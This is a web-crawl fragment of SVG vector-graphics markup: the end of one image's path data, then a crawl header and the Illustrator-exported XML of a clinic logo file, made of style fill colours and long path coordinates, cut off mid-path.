	<path class="st20" d="M201.039,210.639c0-0.091,0-0.19,0-0.282c0.03,0.068,0.068,0.129,0.084,0.198
		C201.123,210.579,201.069,210.609,201.039,210.639z"/>
	<path class="st18" d="M131.274,214.406c-0.03-0.068-0.068-0.129-0.076-0.198c0-0.023,0.053-0.053,0.084-0.084v0.282H131.274z"/>
	<path class="st18" d="M149.345,214.406c-0.03-0.068-0.068-0.129-0.084-0.198c0-0.023,0.053-0.053,0.084-0.076
		c0,0.091,0,0.19,0,0.282V214.406z"/>
	<path class="st2" d="M221.704,169.202c-0.03-0.068-0.061-0.145-0.076-0.221c0-0.023,0.061-0.061,0.091-0.084
		c0,0.099,0,0.205-0.008,0.304H221.704z"/>
	<path class="st18" d="M37.024,162.727c-0.03-0.068-0.068-0.129-0.084-0.198c0-0.023,0.053-0.053,0.084-0.076
		c0,0.091,0,0.19,0,0.282V162.727z"/>
	<path class="st18" d="M149.345,216.559c-0.03-0.068-0.068-0.129-0.084-0.198c0-0.023,0.053-0.053,0.084-0.076
		c0,0.091,0,0.19,0,0.282V216.559z"/>
	<path class="st2" d="M221.682,177.549c-0.03-0.076-0.068-0.145-0.076-0.221c0-0.023,0.053-0.061,0.091-0.091
		c0,0.107,0,0.205-0.008,0.312L221.682,177.549z"/>
	<path class="st18" d="M200.4,169.187c-0.03-0.068-0.068-0.129-0.084-0.198c0-0.023,0.053-0.053,0.084-0.084
		C200.4,168.996,200.4,169.095,200.4,169.187z"/>
	<path class="st18" d="M37.016,169.187c-0.03-0.068-0.061-0.129-0.076-0.198c0-0.023,0.053-0.053,0.084-0.076
		c0,0.091,0,0.19,0,0.282L37.016,169.187z"/>
	<path class="st2" d="M221.735,168.121c-0.023-0.068-0.061-0.137-0.068-0.213c0-0.023,0.053-0.053,0.091-0.084
		c0,0.099-0.015,0.198-0.015,0.297H221.735z"/>
	<path class="st14" d="M113.317,177.503c0.068,0.076,0.145,0.16,0.213,0.236C113.462,177.663,113.385,177.579,113.317,177.503z"/>
	<path class="st18" d="M37.016,168.114c-0.03-0.068-0.068-0.129-0.084-0.198c0-0.023,0.053-0.053,0.084-0.076
		c0,0.091,0,0.19,0,0.282V168.114z"/>
	<path class="st18" d="M194.366,176.354c0.008,0.061,0.015,0.122,0.023,0.183c-0.046-0.038-0.099-0.076-0.145-0.114
		C194.259,176.354,194.298,176.331,194.366,176.354L194.366,176.354z"/>
	<polygon class="st14" points="154.275,222.349 154.321,222.258 154.344,222.327 	"/>
	<path class="st18" d="M97.46,161.372c-0.023-0.129-0.046-0.251-0.068-0.38C97.415,161.121,97.437,161.243,97.46,161.372z"/>
	<path class="st2" d="M221.583,179.474c0.023-0.114,0.038-0.236,0.061-0.35C221.621,179.238,221.605,179.36,221.583,179.474z"/>
	<path class="st3" d="M257.04,178.911c0.122,0.084,0.243,0.167,0.358,0.243C257.276,179.07,257.154,178.987,257.04,178.911z"/>
	<path class="st3" d="M256.69,178.599c0.068,0.038,0.122,0.084,0.16,0.152C256.743,178.751,256.69,178.705,256.69,178.599z"/>
	<path class="st2" d="M221.697,176.735c-0.023-0.076-0.061-0.145-0.068-0.221c0-0.023,0.061-0.061,0.091-0.084
		c0,0.099-0.015,0.205-0.015,0.304H221.697z"/>
	<path class="st18" d="M37.024,156.267c-0.03-0.068-0.061-0.129-0.076-0.205c0-0.023,0.053-0.053,0.084-0.076
		C37.031,156.077,37.031,156.176,37.024,156.267z"/>
	<path class="st19" d="M118.925,219.557c0.061-0.563,0.122-1.126,0.183-1.689C119.046,218.431,118.986,218.994,118.925,219.557z"/>
	<path class="st22" d="M246.304,175.342c0.099-3.705,0.19-7.419,0.289-11.124c0-0.137-0.008-0.266-0.015-0.403
		c0.114,0.457,0.32,0.921,0.32,1.377c0.023,2.777,0.038,5.562-0.03,8.339C246.852,174.14,246.501,174.741,246.304,175.342
		L246.304,175.342z"/>
	<path class="st10" d="M50.088,178.203c0.068-0.373,0.145-0.746,0.213-1.118c0.228,0.076,0.662,0.19,0.654,0.228
		c-0.068,0.358-0.205,0.7-0.327,1.05C50.445,178.31,50.27,178.256,50.088,178.203z"/>
	<path class="st23" d="M86.793,174.619c-0.51,0.807-0.898,1.72-1.552,2.389c-1.233,1.263-3.005,1.134-4.033-0.266
		c-0.51-0.7-1.065-1.567-1.096-2.382c-0.122-3.287-0.525-6.635,1.377-9.678c1.438-2.298,3.477-2.694,5.25-0.867
		c0.015,3.599,0.03,7.198,0.046,10.805H86.793z"/>
	<path class="st22" d="M86.793,174.619c-0.015-3.599-0.03-7.198-0.046-10.804c0.107,0.282,0.304,0.563,0.304,0.845
		c0.015,3.074,0,6.14-0.023,9.214C87.029,174.125,86.876,174.368,86.793,174.619z"/>
	<path class="st19" d="M179.59,217.396c-0.068-1.773-0.145-3.553-0.19-5.326c-0.023-0.936,0-1.879,0-2.815
		c0.091,0.73,0.259,1.453,0.266,2.184c0.015,1.986-0.038,3.972-0.068,5.958H179.59z"/>
	<path class="st19" d="M179.399,219.557c0.061-0.563,0.122-1.126,0.183-1.689C179.521,218.431,179.46,218.994,179.399,219.557z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://weu-az-web-fr-uat-cdnep.azureedge.net/mediacontainer/medialibraries/cliniquevanteaux/images/logos/logos_desktop_2.svg?ext=.svg
body_size: 45257
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.7.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 271.574 236.889" style="enable-background:new 0 0 271.574 236.889;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FE1D66;}
	.st1{fill:#FFFFFF;}
	.st2{fill:#FE689A;}
	.st3{fill:#FE1E68;}
	.st4{fill:#FE1B67;}
	.st5{fill:#FE1C69;}
	.st6{fill:#FE1E69;}
	.st7{fill:#FE1F69;}
	.st8{fill:#FE1C67;}
	.st9{fill:#FE1E67;}
	.st10{fill:#FE1B66;}
	.st11{fill:#FE1F67;}
	.st12{fill:#FE2168;}
	.st13{fill:#FE2068;}
	.st14{fill:#FB5662;}
	.st15{fill:#FCEFC3;}
	.st16{fill:#F3B396;}
	.st17{fill:#F9405B;}
	.st18{fill:#FD4B85;}
	.st19{fill:#FAC5AB;}
	.st20{fill:#FFBFEE;}
	.st21{fill:#F4A19E;}
	.st22{fill:#FBBBA7;}
	.st23{fill:#FEFDFD;}
</style>
<path class="st2" d="M145.984,101.78c-2.845,0.855-5.728,1.582-8.509,2.59c-9.287,3.355-18.817,5.741-28.704,4.835
	c-5.09-0.472-10.231-1.926-15.003-3.814c-11.52-4.554-21.471-11.558-29.52-21.024c-4.835-5.677-8.075-12.298-10.41-19.34
	c-0.906-2.73,0.498-5.077,2.309-6.914c3.636-3.7,7.233-7.514,11.277-10.729c12.145-9.632,24.43-19.098,36.818-28.411
	c7.782-5.856,16.648-8.956,26.369-10.372c11.137-1.62,19.799,3.138,27.645,9.67c10.448,8.7,17.108,20.016,19.519,33.411
	c1.658,9.185,0.14,17.975-7.131,24.685c-5.026,4.631-11.456,6.659-18.077,7.603c-5.052,0.714-10.231,1.148-15.296,0.829
	c-4.108-0.255-8.254-1.505-12.17-2.909c-3.585-1.288-4.873-4.082-3.572-7.629c1.378-3.763,3.432-7.297,5.307-10.869
	c2.73-5.179,5.677-10.257,8.318-15.475c1.773-3.496,2.118-7.335,1.735-11.214c-0.395-4.057-3.534-6.124-7.514-5.128
	c-3.853,0.957-6.787,3.177-9.185,6.2c-1.812,2.271-1.416,4.554,0.97,6.149c2.96,1.965,5.83,1.773,8.764-0.332
	c0.906-0.651,2.373-1.327,3.24-1.033c1.454,0.498,1.199,2.373-0.549,3.814c-4.35,3.598-9.262,6.162-14.824,7.335
	c-0.765,0.166-1.671,0.064-2.437-0.166c-4.121-1.263-5.907-4.593-4.924-9.045c1.671-7.578,6.34-13.025,12.681-17.12
	c4.082-2.641,8.522-4.529,13.497-4.656c6.072-0.153,11.022,4.746,11.188,10.856c0.153,5.46-1.965,10.308-4.337,14.99
	c-2.207,4.35-4.975,8.407-7.272,12.706c-2.258,4.223-4.286,8.573-6.289,12.936c-0.638,1.391-0.319,2.756,1.186,3.674
	c3.84,2.373,8.037,2.398,11.992,0.982c11.354-4.057,18.307-12.362,19.889-24.111c1.569-11.609-1.977-22.3-9.134-31.676
	c-3.968-5.205-8.943-9.045-15.653-9.747c-7.399-0.778-14.556,0.038-21.101,4.121c-13.268,8.267-25.591,17.758-37.149,28.219
	c-3.495,3.164-6.468,6.914-9.619,10.448c-4.095,4.58-4.771,9.759-2.87,15.538c4.133,12.528,11.864,21.943,23.69,27.951
	c6.965,3.534,14.263,6.404,22.134,5.958c5.549-0.319,11.073-1.863,16.495-3.291c4.861-1.276,9.555-3.164,14.365-4.656
	c1.263-0.395,2.666-0.421,4.019-0.459c2.73-0.064,3.304,0.638,2.59,3.393c-0.689,2.692-1.582,5.32-2.373,7.986
	c-0.778,2.615-0.561,3.279,2.003,3.955c5.613,1.48,11.303,2.488,17.133,1.416c2.654-0.485,5.409-0.702,7.91-1.607
	c5.932-2.156,7.807-5.766,6.621-11.992c-0.536-2.794-1.148-5.575-1.748-8.369c-0.765-3.547,0.6-6.353,3.164-8.624
	c2.819-2.5,6.226-2.628,9.555-1.416c2.309,0.842,4.414,2.245,6.621,3.406c2.143,1.123,3.47,1.021,4.516-1.123
	c1.812-3.687,3.496-7.489,4.72-11.392c1.467-4.695,2.475-9.542,3.547-14.352c0.727-3.291-0.74-4.605-3.993-3.802
	c-4.006,0.995-8.012,2.041-12.017,2.998c-3.891,0.931-7.514-1.646-7.259-5.69c0.217-3.534,1.059-7.119,2.182-10.499
	c1.365-4.095,3.049-8.152,5.103-11.954c1.607-2.985,7.335-2.398,8.917,0.663c1.11,2.156-0.612,3.483-1.595,5.014
	c-2.896,4.554-5.83,9.083-8.675,13.676c-0.574,0.931-0.931,2.067-1.123,3.164c-0.344,1.965,0.485,2.513,2.449,1.952
	c4.822-1.378,9.504-3.393,14.684-3.279c4.248,0.102,6.787,2.692,6.927,6.94c0.281,8.484-2.398,16.431-4.363,24.507
	c-0.332,1.378-0.651,2.781-1.148,4.121c-1.62,4.389-4.261,5.945-8.803,4.822c-2.985-0.74-5.843-1.952-8.764-2.934
	c-1.99-0.676-3.968-1.416-6.009-1.952c-2.386-0.625-3.355-0.026-3.049,2.309c0.523,4.057,1.391,8.075,2.271,12.081
	c0.6,2.768,1.633,5.447,2.143,8.216c0.6,3.202-1.403,5.269-4.095,6.213c-3.521,1.237-7.195,2.207-10.882,2.807
	c-9.224,1.505-18.409-0.051-27.569-0.944c-5.116-0.498-6.545-3.432-4.35-8.088c0.982-2.092,2.054-4.133,3.075-6.2
	c-0.166-0.268-0.344-0.536-0.51-0.816L145.984,101.78z"/>
<g>
	<path class="st0" d="M138.967,210.543c-0.547,0.622-0.997,1.371-1.648,1.843c-2.158,1.559-4.241,1.109-6.309-1.236
		c-0.075-0.09-0.172-0.157-0.3-0.262c-0.442,0.48-0.809,0.982-1.274,1.356c-3.125,2.503-6.414,0.187-6.871-3.042
		c-0.315-2.233-0.067-4.533-0.21-6.796c-0.097-1.581-0.36-3.162-0.697-4.706c-0.225-1.049-1.206-1.491-2.135-1.296
		c-0.757,0.157-1.671,0.652-2.046,1.281c-0.847,1.431-1.259,3.065-1.161,4.773c-0.03,0.03-0.09,0.06-0.082,0.082
		c0.015,0.067,0.052,0.127,0.075,0.195c0,3.177-0.015,6.346,0.007,9.523c0,0.802-0.315,1.139-1.109,1.079
		c-0.307-0.022-0.629-0.045-0.929,0c-1.199,0.202-1.911-0.232-1.978-1.521c-4.099,2.63-5.44,1.663-7.5-1.918
		c-0.165,0.307-0.277,0.539-0.412,0.749c-2.57,4.076-6.916,2.832-9.066,0.127c-1.506-1.896-1.888-4.159-1.776-6.444
		c0.135-2.81,0.764-5.53,2.75-7.733c1.394-1.544,3.072-2.435,5.163-2.053c0.854,0.157,1.626,0.764,2.435,1.169
		c0.584-1.274,2.24-1.978,3.634-1.416c0.195,0.082,0.255,0.48,0.382,0.727c0,4.511,0,9.021,0,13.532
		c0.135,0.45,0.172,0.967,0.427,1.341c0.39,0.569,1.019,1.529,1.379,1.461c0.704-0.127,1.603-0.734,1.866-1.371
		c0.487-1.176,0.569-2.518,0.824-3.791c0.067-0.247,0.187-0.502,0.195-0.749c0.022-3.387,0.022-6.766,0.03-10.153
		c0.015-0.307,0.03-0.614,0.052-1.042c0.982,0,2.135-0.322,2.847,0.105c0.562,0.337,0.577,1.589,0.877,2.578
		c0.51-0.412,1.057-0.809,1.544-1.259c1.416-1.304,3.065-1.648,4.825-0.982c1.776,0.674,2.9,1.956,2.907,3.964
		c0.007,3.012-0.022,6.024,0,9.036c0,0.599,0.097,1.214,0.277,1.783c0.277,0.877,0.577,1.828,1.806,1.723
		c1.236-0.105,1.843-0.989,2.12-2.031c0.232-0.877,0.232-1.813,0.33-2.727c0.067-0.105,0.195-0.217,0.195-0.322
		c0.045-3.364,0.09-6.736,0.067-10.1c0-0.232-0.532-0.457-0.817-0.689c-0.09-0.255-0.277-0.727-0.255-0.734
		c1.079-0.495,0.779-1.446,0.779-2.278c0.015-2.975,0.345-3.282,3.379-3.095c0.082,0,0.157,0.06,0.345,0.135
		c0,1.131,0.075,2.315-0.022,3.484c-0.097,1.154,0.397,1.461,1.454,1.431c0.517-0.015,1.042,0.262,1.566,0.405
		c-0.037,0.18-0.067,0.36-0.105,0.539c-0.847,0.037-1.701,0.082-2.548,0.12c-0.06,0.337-0.12,0.682-0.18,1.019
		c0.015,0.27,0.022,0.532,0.037,0.802c0,0.18,0,0.36,0,0.532c0,0.172,0,0.352,0,0.524c0,0.18,0,0.36,0,0.532
		c0,0.172,0,0.352,0,0.524c0,0.18,0,0.36,0,0.532c0,0.172,0,0.352,0,0.525c0,0.18,0,0.36,0,0.532c0,0.172,0,0.352,0,0.525
		c0,0.18,0,0.36,0,0.532c0,0.172,0,0.345,0,0.525c-0.03,0.03-0.09,0.06-0.082,0.075c0.015,0.067,0.052,0.135,0.082,0.195
		c0,0.262,0,0.524,0,0.787c0,0.18,0,0.352,0,0.532c0,0.172,0,0.345,0,0.525c-0.03,0.03-0.09,0.06-0.082,0.075
		c0.015,0.067,0.052,0.135,0.082,0.195c0,0.262,0.007,0.525,0.015,0.787c0,0.18,0,0.36,0.007,0.532c0,0.172,0,0.352,0,0.525
		c0,0.704,0,1.416,0.007,2.12c0.105,0.959,0.135,2.046,1.274,2.353c1.191,0.315,2.128-0.255,2.78-1.281c0.352,0,0.712,0,1.064,0
		c-0.082,0.187-0.172,0.375-0.255,0.562l-0.045,0.09L138.967,210.543z M104.335,206.122c0-0.157,0-0.307,0-0.465
		c0.03-1.956,0.082-3.911,0.067-5.867c0-0.719-0.172-1.431-0.262-2.15c-0.352-0.345-0.652-0.832-1.079-1.012
		c-1.484-0.644-2.757-0.292-3.694,1.311c-2.12,3.627-2.885,7.463-1.101,11.487c0.854,1.933,3.222,2.42,4.683,0.877
		c0.607-0.644,0.809-1.663,1.199-2.51c0.06-0.554,0.12-1.109,0.18-1.663L104.335,206.122z"/>
	<path class="st3" d="M239.41,166.964c-0.225-0.255-0.442-0.51-0.794-0.914c-0.944,1.551-2.278,2.735-4.121,2.69
		c-1.873-0.045-3.132-1.191-3.634-3.342c-1.716,1.776-3.207,3.739-5.799,3.327c-2.083-0.33-3.657-1.596-4.885-3.387
		c-0.817,1.409-1.604,2.78-3.334,3.192c-1.791,0.42-3.716-0.15-4.496-1.813c-0.674-1.446-1.124-3.095-1.259-4.683
		c-0.157-1.956,0.18-3.941,0.18-5.912c0-0.937-0.277-1.881-0.472-2.81c-0.217-1.034-1.042-1.559-1.941-1.431
		c-0.817,0.12-1.813,0.539-2.278,1.161c-0.614,0.839-0.794,2.001-1.161,3.02c-0.165-0.262-0.495-0.532-0.472-0.779
		c0.105-1.244,0.292-2.48,0.45-3.716c0.142,0.337,0.285,0.682,0.48,1.146c0.742-1.776,2.742-3.11,4.286-2.99
		c2.128,0.165,4.256,1.686,4.511,3.642c0.255,1.926,0.06,3.904,0.112,5.852c0.06,2.098,0.112,4.196,0.307,6.279
		c0.037,0.427,0.659,1.086,1.057,1.116c0.607,0.052,1.574-0.165,1.821-0.584c0.607-1.057,1.071-2.263,1.251-3.462
		c0.322-2.195,0.18-4.473,0.637-6.631c0.427-2.016,1.551-3.814,3.372-5.013c1.836-1.199,3.709-1.574,5.62-0.15
		c0.202,0.15,0.465,0.232,0.697,0.345c0.579-1.074,2.028-1.521,4.346-1.341c0,0.45,0,0.907,0,1.371c0,4.144,0,8.295,0,12.438
		c0,0.352-0.037,0.712,0.022,1.057c0.165,0.952,0.232,2.008,1.574,2.061c1.259,0.052,2.046-0.712,2.21-2.076
		c0.037-0.3,0.15-0.584,0.225-0.884c0.48,0.772,0.989,1.529,1.424,2.323c0.127,0.232,0.045,0.584,0.052,0.877L239.41,166.964z
		 M229.594,164.244c0.195-0.592,0.539-1.184,0.554-1.783c0.067-2.735,0.052-5.477,0.03-8.212c0-0.45-0.21-0.907-0.315-1.356
		c-1.551-1.581-3.507-1.536-4.691,0.27c-0.704,1.071-1.386,2.293-1.574,3.522c-0.322,2.105-0.562,4.316-0.255,6.399
		c0.412,2.787,2.083,4.481,4.691,3.117c0.674-0.352,1.042-1.289,1.551-1.956H229.594z"/>
	<path class="st4" d="M23.501,154.211c0,0.172,0,0.352,0,0.524c0,0.18,0,0.36,0,0.532c0,0.172,0,0.352,0,0.524
		c0,0.18,0,0.36,0,0.532c0,0.172,0,0.345,0,0.525c-0.03,0.03-0.09,0.06-0.082,0.075c0.015,0.067,0.052,0.135,0.082,0.195
		c0,0.262,0,0.524,0,0.787c-0.03,0.03-0.09,0.06-0.082,0.075c0.015,0.067,0.052,0.135,0.075,0.195c0,0.967,0,1.941,0.007,2.907
		c0,0.18,0,0.36,0,0.532c0,0.532,0,1.057,0,1.588c0,0.442,0.015,0.884,0.022,1.326c0.187,0.952,0.277,2.038,1.536,2.143
		c1.326,0.112,1.993-0.727,2.315-1.911c0.21-0.794,0.42-1.581,0.622-2.375c0.12-0.48,0.337-0.959,0.337-1.439
		c0.037-3.731,0.037-7.47,0.052-11.202h3.417c0,1.656,0,3.267,0,4.885c0,2.862-0.022,5.725,0.015,8.594
		c0.007,0.779,0.03,1.618,0.33,2.308c0.217,0.495,0.959,1.139,1.371,1.086c0.704-0.097,1.371-0.652,1.971-1.116
		c0.225-0.172,0.232-0.637,0.345-0.967c1.581,0.435,1.708,0.427,1.813-1.131c0.172-2.555,0.24-5.125,0.24-7.688
		c0-1.993-0.15-3.986-0.232-5.979c1.439-0.075,2.133,0.445,2.083,1.559c-0.127,0.435-0.262,0.877-0.39,1.311
		c0.127-0.037,0.262-0.067,0.39-0.105c0.277,0.472,0.562,0.944,0.839,1.416c-0.187,0.959-0.382,1.918-0.569,2.877
		c-0.03,0.195-0.052,0.39-0.082,0.584c-0.007,0.18-0.022,0.36-0.03,0.532c-0.015,1.236-0.03,2.48-0.045,3.716
		c0,0.172,0,0.345,0,0.517c0.007,1.596,0.015,3.184,0.022,4.78c0,0.172,0.015,0.352,0.022,0.524c0,0.352,0,0.704-0.007,1.057
		c-0.832,0.075-1.671,0.15-2.503,0.225c-0.15-0.307-0.3-0.614-0.45-0.922c-0.112,0.225-0.232,0.442-0.345,0.667
		c-0.217-0.3-0.442-0.599-0.539-0.727c-1.454,0.345-2.945,1.101-4.263,0.884c-1.244-0.21-2.315-1.454-3.642-2.36
		c-0.03,0.037-0.292,0.307-0.502,0.599c-0.952,1.349-2.368,2.001-3.881,1.836c-1.544-0.165-2.892-1.004-3.439-2.675
		c-0.09-0.27-0.3-0.502-0.457-0.757c-0.045-0.225-0.037-0.472-0.135-0.659c-0.187-0.352-0.442-0.667-0.667-0.997
		c0.09-0.135,0.172-0.27,0.262-0.412c0.172-0.532,0.345-1.064,0.51-1.603c-0.007-6.204-0.022-12.408-0.03-18.62
		c1.176-0.097,2.36-0.187,3.537-0.285c0.052,0.472,0.105,0.937,0.157,1.409c0,0.352,0,0.704-0.007,1.057
		c-0.03,0.03-0.09,0.06-0.082,0.075c0.015,0.067,0.052,0.135,0.075,0.202c0,0.262,0,0.525,0,0.787c0,0.18,0,0.36,0,0.532
		s0,0.352,0,0.525c0,0.18,0,0.36,0,0.532s0,0.352,0,0.524c0,0.18,0,0.36,0,0.532c0,0.172,0,0.352,0,0.525c0,0.18,0,0.36,0,0.532
		c0,0.172,0,0.352,0,0.525v0.532c0,0.172,0,0.345,0,0.525c-0.03,0.03-0.09,0.06-0.082,0.075c0.015,0.067,0.052,0.135,0.082,0.195
		c0,0.614,0,1.229,0,1.851c0,0.18,0,0.36,0,0.532L23.501,154.211z M36.367,167.069c0.18,0.052,0.352,0.105,0.532,0.157
		c0.12-0.345,0.255-0.682,0.322-1.034c0-0.03-0.42-0.15-0.644-0.225C36.509,166.334,36.434,166.701,36.367,167.069z"/>
	<path class="st5" d="M72.505,167.458c-0.682,0.262-1.394,0.465-2.046,0.794c-2.548,1.274-5.56-0.255-6.976-2.061
		c-0.157-0.202-0.345-0.375-0.517-0.562c-0.292-0.187-0.592-0.382-0.884-0.569c-0.075-1.836-0.255-3.672-0.21-5.5
		c0.075-2.75,0.719-5.357,2.63-7.485c1.409-1.574,3.147-2.443,5.275-2.068c0.854,0.15,1.641,0.704,2.465,1.079
		c0.524-1.521,1.004-1.663,4.233-1.244c0,1.281,0,2.593,0,3.904c0,6.878,0,13.757,0,20.635c0,1.908-0.964,3.08-2.892,3.514
		c-0.187-0.652-0.532-1.304-0.539-1.956c-0.03-2.63,0.052-5.253,0.052-7.883c0-0.195-0.39-0.39-0.599-0.592L72.505,167.458z
		 M72.468,152.899c-1.746-1.798-3.754-1.401-5.17,0.854c-1.873,2.997-1.484,6.287-1.356,9.531c0.03,0.802,0.569,1.656,1.079,2.345
		c1.012,1.379,2.757,1.499,3.971,0.262c0.637-0.652,1.027-1.559,1.529-2.353c0.082-0.247,0.225-0.487,0.232-0.734
		c0.022-3.027,0.037-6.047,0.022-9.074c0-0.277-0.195-0.554-0.3-0.832L72.468,152.899z"/>
	<path class="st6" d="M88.428,200.06c0.27-1.401,0.532-2.795,0.809-4.196c0.45-2.21,0.914-4.413,1.364-6.624
		c0.187-0.937,0.36-1.873,0.51-2.81c0.247-1.536,0.742-1.881,2.375-1.566c-0.599,2.615-1.206,5.223-1.798,7.83
		c-0.644,2.832-1.266,5.672-1.911,8.512c-0.712,3.147-1.431,6.302-2.158,9.449c-0.037,0.165-0.15,0.322-0.187,0.487
		c-0.172,0.704-0.225,1.956-0.524,2.016c-1.139,0.232-2.368,0.172-3.544,0.022c-0.292-0.037-0.622-0.779-0.719-1.236
		c-0.959-4.541-1.873-9.096-2.81-13.645c-0.659-3.192-1.356-6.369-2.001-9.561c-0.405-2.008-1.461-2.548-3.214-1.491
		c-1.409,0.847-2.135,2.098-2.443,3.791c-0.435,2.375,0.075,4.533,0.869,6.706c-1.154,0.277-2.465-0.539-2.952-1.776
		c-1.708-4.331,0.772-8.849,4.893-10.258c1.559-0.532,3.252-0.704,4.885-1.019c0.772-0.15,1.109,0.225,1.244,0.974
		c0.472,2.638,0.967,5.268,1.499,7.898c0.824,4.084,1.693,8.152,2.518,12.236c0.127,0.644,0.12,1.319,0.18,1.971
		c0.21,0.629,0.007,1.551,1.206,1.551c0.195-1.071,0.405-2.12,0.584-3.177c0.187-1.146,0.352-2.3,0.524-3.447
		c0.022-0.067,0.037-0.127,0.037-0.202c0.187-0.719,0.367-1.439,0.554-2.158l-0.022,0.015c0.075-0.097,0.15-0.195,0.225-0.3
		L88.428,200.06z"/>
	<path class="st7" d="M135.805,165.075c0.225-1.101,0.442-2.203,0.674-3.304c0.697-3.244,1.431-6.474,2.098-9.726
		c0.614-3.005,1.146-6.024,1.753-9.036c0.15-0.757,0.405-1.506,0.742-2.203c0.15-0.3,0.667-0.644,0.944-0.592
		c0.285,0.06,0.697,0.607,0.659,0.892c-0.15,1.124-0.457,2.218-0.704,3.327c-1.004,4.503-2.023,9.006-3.012,13.517
		c-0.674,3.08-1.296,6.159-1.941,9.246c-0.232,1.101-0.817,1.716-2.038,1.588c-0.614-0.067-1.259,0.075-1.851-0.052
		c-0.315-0.067-0.727-0.465-0.794-0.787c-0.854-3.821-1.648-7.658-2.465-11.487c-0.997-4.691-1.993-9.374-2.997-14.057
		c-2.975-0.569-5.155,1.364-5.44,4.893c-0.142,1.798-0.082,3.589,0.847,5.238c0.217,0.39,0.3,0.862,0.48,1.409
		c-4.263-2.135-4.96-7.118-1.798-10.393c2.21-2.285,4.915-3.057,7.89-3.424c1.191-0.15,1.663,0.397,1.858,1.461
		c0.794,4.466,1.566,8.939,2.443,13.39c0.659,3.342,1.476,6.646,2.225,9.973c0.142,0.037,0.277,0.075,0.42,0.105L135.805,165.075z"
		/>
	<path class="st8" d="M239.41,166.964c-0.015-0.292,0.075-0.644-0.052-0.877c-0.435-0.794-0.944-1.551-1.424-2.323
		c0-0.442-0.015-0.877-0.015-1.319c0.075-0.285,0.217-0.569,0.217-0.854c0.015-2.465,0-4.93-0.008-7.388
		c-0.067-1.446-0.127-2.892-0.202-4.496c0.839,0,1.356,0,1.881,0c1.813,0,2.068,0.217,2.068,2.001c0,3.754-0.03,7.5-0.052,11.254
		c0,0.27,0,0.532,0.007,0.802c0.112,0.554,0.105,1.169,0.36,1.648c0.262,0.495,0.764,1.184,1.184,1.199
		c0.644,0.022,1.686-0.292,1.881-0.749c0.569-1.319,0.802-2.78,1.169-4.189c0.067-2.93,0.142-5.859,0.21-8.789v-3.012
		c3.199-0.532,3.274-0.472,3.604,2.982c0.607-0.48,1.131-0.779,1.499-1.206c0.937-1.101,1.993-1.821,3.529-1.686
		c1.079,0.097,1.821,0.652,1.866,1.641c0.03,0.727-0.375,1.529-0.764,2.188c-0.082,0.142-1.004-0.082-1.461-0.307
		c-1.723-0.862-2.57-0.907-3.769,0.48c-0.547,0.637-0.547,1.746-0.794,2.645c0,0.18,0,0.36,0,0.539v11.554h-3.597
		c-0.15-0.502-0.315-1.034-0.487-1.626c-1.708,1.296-3.492,2.585-5.725,0.944c-0.12-0.082-0.24-0.165-0.352-0.24
		c-0.097-0.007-0.157-0.06-0.187-0.15c-0.037-0.067-0.09-0.12-0.157-0.15c0,0-0.067-0.075-0.067-0.067
		c-0.112-0.142-0.217-0.285-0.33-0.427h-0.015L239.41,166.964z"/>
	<path class="st9" d="M172.491,210.453c-0.689,1.139-1.446,2.173-2.825,2.593c-2.053,0.622-3.499,0.045-4.436-1.873
		c-0.172-0.345-0.345-0.697-0.959-1.349c-0.112,0.285-0.172,0.599-0.337,0.854c-2.428,3.716-6.212,3.08-8.722,0.472
		c-0.779-0.809-1.409-1.768-2.091-2.675c-0.105-0.135-0.21-0.322-0.195-0.48c0.277-3.327-0.03-6.759,1.798-9.793
		c1.371-2.278,3.132-4.024,6.039-3.664c0.937,0.112,1.813,0.727,2.72,1.116c0.547-1.221,2.218-1.926,3.604-1.356
		c0.195,0.082,0.255,0.48,0.382,0.727c-0.015,4.233-0.037,8.467-0.037,12.708c0,0.292,0.135,0.584,0.21,0.877
		c0.037,0.39-0.067,0.869,0.127,1.139c0.405,0.547,0.884,1.206,1.476,1.416c0.989,0.345,1.581-0.405,1.971-1.251
		c0.42,0.18,0.847,0.36,1.266,0.547L172.491,210.453z M163.896,205.672c0.03-1.956,0.082-3.911,0.067-5.867
		c0-0.719-0.172-1.431-0.262-2.15c-1.027-1.723-3.012-1.753-4.473-0.135c-2.413,2.66-2.862,9.029-1.326,12.056
		c0.877,1.731,2.915,2.091,4.496,0.937c0.967-0.704,1.019-1.746,1.319-2.712c0.06-0.554,0.12-1.109,0.18-1.663L163.896,205.672
		L163.896,205.672z"/>
	<path class="st4" d="M190.571,211.494c-1.259,1.499-3.057,1.529-4.765,1.641c-2.046,0.135-3.087-1.244-3.911-3.282
		c-1.206,2.173-2.697,3.679-5.043,3.394c-1.514-0.187-2.922-0.914-3.814-2.308c0.045-0.157,0.172-0.39,0.12-0.457
		c-1.169-1.266-0.952-2.84-0.982-4.353c0-3.529,0-7.058,0.007-10.587c0.015-0.39,0.037-0.787,0.06-1.311c0.547,0,1.071,0,1.596,0
		c1.828,0,2.076,0.202,2.083,1.993c0.007,3.754-0.022,7.508-0.037,11.262c0,0.352,0.007,0.712,0.015,1.064
		c0.584,2.458,2.076,3.432,3.702,2.263c0.697-0.502,1.027-1.514,1.529-2.285c0.135-0.472,0.382-0.937,0.382-1.409
		c0.037-4.271,0.037-8.534,0.045-12.805h3.462v4.428c0,0.09,0,0.187,0,0.277c0,0.614,0,1.229,0,1.843c0,0.09,0,0.187,0,0.277
		c0.007,2.383,0.022,4.758,0.03,7.141c-0.015,0.18-0.022,0.36-0.037,0.547c0.51,2.263,1.019,2.645,3.274,2.345
		c0.674-0.09,1.334-0.322,1.993-0.487c0.09,0.27,0.187,0.547,0.277,0.817L190.571,211.494z"/>
	<path class="st10" d="M205.392,151.573c-0.157,1.236-0.352,2.473-0.45,3.716c-0.022,0.247,0.307,0.517,0.472,0.779
		c0,0.262,0,0.525,0,0.787c-0.03,0.03-0.09,0.06-0.09,0.082c0.008,0.075,0.045,0.142,0.067,0.21c0,0.255-0.008,0.51-0.015,0.764
		c-0.03,0.03-0.09,0.06-0.09,0.082c0.015,0.075,0.052,0.142,0.075,0.217c0,0.255,0,0.51,0,0.757c-0.03,0.03-0.09,0.067-0.09,0.09
